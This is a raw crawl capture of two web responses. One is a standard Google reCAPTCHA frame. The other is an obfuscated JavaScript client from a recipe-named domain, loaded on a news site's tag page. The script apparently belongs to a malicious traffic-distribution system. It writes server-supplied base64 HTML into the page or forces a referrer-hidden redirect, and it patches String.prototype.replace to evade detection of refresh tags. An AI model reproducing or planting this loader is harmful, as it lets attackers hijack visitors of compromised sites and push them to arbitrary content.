

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZXIu9Dk66ss2lxkohIACwg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768993502476');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/vMnDpC?return=js.client&&se_referrer=&default_keyword=publicitaires%20%E2%80%93%20Oc%C3%A9anGuin%C3%A9e&landing_url=oceanguinee.com%2Ftag%2Fpublicitaires%2F&name=_pTrWxC36k4mNKZLb&host=https%3A%2F%2Fpie-recipes.com%2FvMnDpC
body_size: 2020
content:
var _rypMSmkhhTxfqPzN=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._pTrWxC36k4mNKZLb&&(this.config=o(o({},this.config),window._pTrWxC36k4mNKZLb),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"28i6hod35v629o",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY4OTkzNTAyfSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3Njg5OTM1MDJ9LFwidGltZVwiOjE3Njg5OTM1MDJ9In0.vdit1uEZOQnsIMtwyEKYBl563o37FhqqNZJnMSubqfs","cookies_ttl":24,"cookies":{"_subid":"28i6hod35v629o","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY4OTkzNTAyfSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3Njg5OTM1MDJ9LFwidGltZVwiOjE3Njg5OTM1MDJ9In0.vdit1uEZOQnsIMtwyEKYBl563o37FhqqNZJnMSubqfs"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);